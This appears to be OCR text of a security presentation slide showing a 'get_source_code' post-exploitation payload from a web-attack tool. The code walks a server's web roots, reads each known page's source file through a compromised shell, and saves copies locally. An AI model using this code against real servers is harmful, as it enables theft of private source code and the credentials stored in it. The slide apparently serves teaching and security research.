 The "get_source_code" payload
apache_root_directory = self.exec_payload('apache_root_directory')
webroot_list = apache_root_directory['apache_root_directory']
url_list = kb.kb.getData('urls', 'urlList')
for webroot in webroot_list:
for url in url_list:
path_and_file = getPath( url )
relative_path_file = path_and_file[1:]
remote_full_path = os.path.join(webroot,relative_path_file)
file_content = self.shell.read(remote_full_path)
if file_content:
self._save_file_locally(remote_full_path, file_content)
23
RAPID7